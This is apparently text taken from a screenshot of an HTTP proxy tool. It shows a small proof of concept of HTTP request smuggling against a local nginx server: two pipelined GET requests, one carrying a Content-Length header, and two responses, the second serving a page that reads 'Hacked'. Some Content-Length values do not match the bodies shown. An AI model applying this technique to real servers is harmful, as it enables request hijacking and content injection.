 Request
Pretty Raw Hex \n
1 GET /test.html HTTP/1.1
2 Host: localhost
3 Content-Length: 2
4
5
6 GET /poc.html HTTP/1.1
7 Host: localhost
8 Content-Length: 15
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 29 Mar 2022 17:40:10 GMT
4 Content-Type: text/html
5 Content-Length: 5
6 Last-Modified: Thu, 24 Feb 2022 20:17:28 GMT
7 Connection: keep-alive
8 ETag: "6217e7d8-5"
9 Accept-Ranges: bytes
10
11 Test
12 HTTP/1.1 200 OK
13 Server: nginx/1.18.0
14 Date: Tue, 29 Mar 2022 17:40:10 GMT
15 Content-Type: text/html
16 Content-Length: 7
17 Last-Modified: Thu, 24 Feb 2022 20:17:36 GMT
18 Connection: keep-alive
19 ETag: "6217e7e0-7"
20 Accept-Ranges: bytes
21
22 Hacked
23